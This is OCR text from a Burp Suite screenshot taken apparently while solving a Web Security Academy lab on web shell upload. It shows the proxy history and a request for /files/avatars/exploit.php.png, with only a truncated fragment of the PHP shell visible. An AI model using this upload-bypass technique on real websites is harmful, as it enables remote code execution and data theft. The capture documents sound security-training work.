 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
532 https://aca81f0b1f4b8013... POST /my-accou ✓ 18.200.141.238 23:52:11 3 ... 8080
533 https://aca81f0b1f4b8013... GET /my-accou Web shell upload vi... ✓ 18.200.141.238 23:52:27 3 ... 8080
535 https://aca81f0b1f4b8013... GET /academy ✓ 18.200.141.238 23:52:29 3 ... 8080
534 https://aca81f0b1f4b8013... GET /files/ava png ✓ 18.200.141.238 23:52:29 3 ... 8080
https://aca81f0b1f4b8013c078...academy.net/my-account/avatar
Add to scope
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Extensions
Turbo Intruder
Send to turbo intruder
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history documentation
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php.png HT
2 Host:
aca81f0b1f4b8013c0782364005600dc.web-s
demy.net
3 Cookie: session=j2Tgb4rgocFtZcAtcPPFo
4 User-Agent: Mozilla/5.0 (Windows NT 1
x64; rv:95.0) Gecko/20100101 Firefox/
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca81f0b1f4b8013c078236400560
rity-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Mon, 03 Jan 2022 1
13 If-None-Match: "37-5d4b04211466d"
14 Te: trailers
15 Connection: close
16
17
52:26 GMT
ret'); ?>
INSPECTOR
Request Cookies (1)
Request Headers (14)
Response Headers (8)